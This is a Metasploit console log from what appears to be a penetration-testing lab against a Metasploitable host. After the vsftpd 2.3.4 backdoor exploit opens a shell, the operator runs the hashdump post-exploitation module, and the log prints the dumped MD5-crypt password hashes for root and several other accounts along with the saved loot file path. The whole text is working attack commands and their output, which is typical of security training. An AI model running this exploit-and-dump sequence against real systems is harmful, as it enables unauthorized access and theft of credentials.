 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 0.0.0.0:0 -> 192.168.44.129:6200 (192.168.44.129)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use post/linux/gather/hashdump
msf6 post(linux/gather/hashdump) > options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf6 post(linux/gather/hashdump) > set SESSION 1
SESSION => 1
msf6 post(linux/gather/hashdump) > exploit
[!] SESSION may not be compatible with this module.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /home/kali/.msf4/loot/20220528234221_default_192.168.44.129_linux.hashes_864116.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) >